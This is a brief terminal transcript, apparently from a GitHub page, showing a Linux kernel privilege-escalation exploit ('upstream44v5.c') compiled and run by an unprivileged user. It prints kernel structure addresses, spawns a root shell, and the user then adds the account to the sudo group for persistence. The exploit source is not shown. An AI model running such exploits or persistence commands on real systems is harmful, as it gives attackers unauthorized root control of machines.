 test1@ubuntu:/home/lxzh/code$ id
uid=1002(test1) gid=1002(test1) groups=1002(test1)
test1@ubuntu:/home/lxzh/code$ gcc -o pwned upstream44v5.c
test1@ubuntu:/home/lxzh/code$ ./pwned
task_struct = ffff9bb0c847cb00
uidptr      = ffff9bb0c4b1e9c4
cred_offset = 668
spawning root shell
root@ubuntu:/home/lxzh/code# sudo usermod -aG sudo test1
root@ubuntu:/home/lxzh/code#